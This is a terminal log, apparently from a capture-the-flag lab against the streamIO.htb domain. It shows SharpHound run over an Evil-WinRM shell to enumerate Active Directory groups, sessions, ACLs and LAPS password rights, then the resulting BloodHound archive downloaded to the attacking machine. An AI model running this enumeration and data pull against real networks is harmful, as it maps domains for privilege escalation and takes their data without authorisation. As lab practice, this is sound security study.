 *Evil-WinRM* PS C:\Users\nikk37\Documents> ./SharpHound.exe
2025-04-19T10:04:03.2994315-07:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2025-04-19T10:04:03.4556340-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectP
rops, DCOM, SPNTargets, PSRemote, CertServices
2025-04-19T10:04:03.4868725-07:00|INFORMATION|Initializing SharpHound at 10:04 AM on 4/19/2025
2025-04-19T10:04:03.5025182-07:00|INFORMATION|Resolved current domain to streamIO.htb
2025-04-19T10:04:03.5962518-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets
, PSRemote, CertServices
2025-04-19T10:04:03.7056437-07:00|INFORMATION|Beginning LDAP search for streamIO.htb
2025-04-19T10:04:03.7837560-07:00|INFORMATION|Beginning LDAP search for streamIO.htb Configuration NC
2025-04-19T10:04:03.8150012-07:00|INFORMATION|Producer has finished, closing LDAP channel
2025-04-19T10:04:03.8150012-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-04-19T10:04:03.8618803-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for STREAMIO.HTB
2025-04-19T10:04:03.8618803-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for STREAMIO.HTB
2025-04-19T10:04:03.9087510-07:00|INFORMATION|[CommonLib ACLProc]Found GUID for ACL Right ms-mcs-admpwd: a156e052-fb12-45bc-9a00-056271040d
9f in domain STREAMIO.HTB
2025-04-19T10:04:03.9243709-07:00|INFORMATION|[CommonLib ACLProc]Found GUID for ACL Right ms-mcs-admpwd: a156e052-fb12-45bc-9a00-056271040d
9f in domain STREAMIO.HTB
2025-04-19T10:04:04.0337834-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for STREAMIO.HTB
2025-04-19T10:04:04.0806211-07:00|INFORMATION|[CommonLib ACLProc]Found GUID for ACL Right ms-mcs-admpwd: a156e052-fb12-45bc-9a00-056271040d
9f in domain STREAMIO.HTB
2025-04-19T10:04:04.2681189-07:00|INFORMATION|Consumers finished, closing output channel
2025-04-19T10:04:04.2993692-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2025-04-19T10:04:04.5181316-07:00|INFORMATION|Status: 300 objects finished (+300 Infinity)/s -- Using 36 MB RAM
2025-04-19T10:04:04.5181316-07:00|INFORMATION|Enumeration finished in 00:00:00.8363206
2025-04-19T10:04:04.6118730-07:00|INFORMATION|Saving cache with stats: 18 ID to type mappings.
 0 name to SID mappings.
 1 machine sid mappings.
 3 sid to domain mappings.
 0 global catalog mappings.
2025-04-19T10:04:04.6431251-07:00|INFORMATION|SharpHound Enumeration Completed at 10:04 AM on 4/19/2025! Happy Graphing!
*Evil-WinRM* PS C:\Users\nikk37\Documents> dir
    Directory: C:\Users\nikk37\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        4/19/2025  10:04 AM          25318 20250419100404_BloodHound.zip
-a----        4/19/2025  10:04 AM           1460 NjQ3NTg5MWQtZGVhOC00NTg5LWJlYjUtZDc3MGNkOTU3YjJk.bin
-a----        4/19/2025  10:03 AM        1557504 SharpHound.exe
-a----        4/19/2025   9:55 AM        1942029 SharpHound.ps1
*Evil-WinRM* PS C:\Users\nikk37\Documents> download *.zip
Info: Downloading C:\Users\nikk37\Documents\*.zip to Documents
Info: Download successful!
*Evil-WinRM* PS C:\Users\nikk37\Documents>
KALI